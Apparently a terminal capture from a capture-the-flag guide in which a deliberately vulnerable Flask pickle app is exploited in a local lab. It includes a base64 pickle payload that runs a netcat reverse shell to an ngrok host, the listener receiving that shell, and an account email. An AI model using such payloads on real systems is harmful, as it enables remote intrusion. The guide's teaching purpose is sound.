 arrow@arrow: ~
-flask-pickle-app/src] <master>
└─$ python3 app.py
* Serving Flask app 'app' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: on
* Running on all addresses.
WARNING: This is a development server. Do not use it in a production deployment.
* Running on http://192.168.0.185:31337/ (Press CTRL+C to quit)
* Restarting with stat
* Debugger is active!
* Debugger PIN: 138-712-532
192.168.0.185 - - [23/Apr/2022 10:12:44] "GET / HTTP/1.1" 200 -
192.168.0.185 - - [23/Apr/2022 10:12:45] "GET /favicon.ico HTTP/1.1" 404 -
* Detected change in '/home/arrow/Desktop/projects/github/capture-the-flag/guide/getting-started-with-n
grok/sample-python-flask-pickle-app/src/exploit.py', reloading
* Restarting with stat
* Debugger is active!
* Debugger PIN: 138-712-532
* Detected change in '/home/arrow/Desktop/projects/github/capture-the-flag/guide/getting-started-with-n
grok/sample-python-flask-pickle-app/src/exploit.py', reloading
* Restarting with stat
* Debugger is active!
* Debugger PIN: 138-712-532
┌──(arrow) 💀 [~/…/guide/getting-started-with-ngrok/sample-python-flask-pickle-app/src] <master>
└─$ python3 exploit.py
gASVPwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjCRuYyAtZSAvYmluL2Jhc2ggMi50Y3Aubmdyb2suaW8gMTMxNjiUhZRSlC4=
┌──(arrow) 💀 [~/…/guide/getting-started-with-ngrok/sample-python-flask-pickle-app/src] <master>
└─$
┌──(arrow) 💀 [~/…/capture-the-flag/guide/getting-started-with-ngrok/sample-python-flask-pickle-app] <ma
ster>
└─$ nc -nlvp 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 45710
whoami
arrow
ls -lah
total 16K
drwxr-xr-x 2 arrow arrow 4.0K Apr 23 10:12 .
drwxr-xr-x 4 arrow arrow 4.0K Apr 22 19:45 ..
-rw-r--r-- 1 arrow arrow  957 Apr 22 20:30 app.py
-rw-r--r-- 1 arrow arrow  266 Apr 23 10:24 exploit.py
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account avs070518@gmail.com (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://2.tcp.ngrok.io:13168 -> localhost:8888
Connections ttl opn rt1 rt5 p50 p90
0 1 0.00 0.00 0.00 0.00